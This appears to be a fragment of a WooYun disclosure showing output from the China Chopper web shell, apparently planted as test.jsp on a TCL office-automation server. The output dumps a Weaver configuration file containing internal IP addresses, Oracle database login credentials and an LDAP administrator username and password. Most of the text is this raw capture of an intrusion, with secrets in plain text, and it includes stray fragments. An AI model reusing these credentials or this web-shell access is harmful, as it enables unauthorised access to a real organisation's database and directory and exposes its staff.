 中国菜刀@20100928
http://oa.tcl.com/test.jsp
[编辑] weaver.properties
载入
/usr/weaver/ecology/WEB-INF/prop/weaver.properties
DriverClasses = oracle.jdbc.OracleDriver
ecology.url = jdbc:oracle:thin:@192.168.166.80:1521:orcl
ecology.user = tcloa
ecology.password = tcloa
ecology.charset = ISO
ecology.maxconn = 300
ecology.minconn = 50
ecology.maxusecount = 6000
ecology.maxidletime = 600
ecology.maxalivetime = 10
ecology.checktime = 3600
ecology.overtime=60
authentic=ldap
ldap.type=ad
ldap.factoryclass=com.sun.jndi.ldap.LdapCtxFactory
ldap.provider=ldap://192.168.165.66:389
ldap.domain=ou=TCL集团总部,ou=员工,ou=TCL,dc=TCL,dc=com
ldap.principal=OAadmin
ldap.credentials=OA12345678AdMin
ecology.isgoveproj = 0
LOG_FORMAT = yyyy.MM.dd'-'hh:mm:ss
DEBUG_MODE = false
se
www.wooyun.org